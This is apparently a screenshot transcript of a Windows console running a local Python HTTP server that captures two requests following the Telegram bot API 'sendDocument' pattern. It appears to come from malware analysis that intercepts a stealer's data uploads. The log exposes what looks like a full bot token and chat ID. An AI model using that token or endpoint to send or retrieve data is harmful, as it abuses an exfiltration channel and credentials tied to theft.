 Administrator: Command Prompt - python  -m http.server 80
C:\Users\Administrator>python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::1 - - [27/Oct/2024 04:37:30] code 404, message File not found
::1 - - [27/Oct/2024 04:37:30] "GET /bot6369451776:AAEYgeQO4Onl5XIHhXTtzvcNOMahPNhhlZo/sendDocument?chat_id=7389421 HTTP
/1.1" 404 -
::1 - - [27/Oct/2024 04:37:30] code 404, message File not found
::1 - - [27/Oct/2024 04:37:30] "GET /bot6369451776:AAEYgeQO4Onl5XIHhXTtzvcNOMahPNhhlZo/sendDocument?chat_id=7389421 HTTP
/1.1" 404 -